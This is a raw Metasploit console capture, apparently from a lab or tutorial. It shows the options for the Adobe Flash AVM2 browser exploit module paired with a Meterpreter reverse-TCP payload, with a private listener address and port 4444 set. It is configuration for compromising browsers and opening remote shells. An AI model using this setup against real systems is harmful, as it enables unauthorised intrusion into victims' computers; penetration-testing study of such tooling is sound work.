 msf6 exploit(windows/browser/adobe_flash_avm2) > show options
Module options (exploit/windows/browser/adobe_flash_avm2):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries false no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.186.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/browser/adobe_flash_avm2) >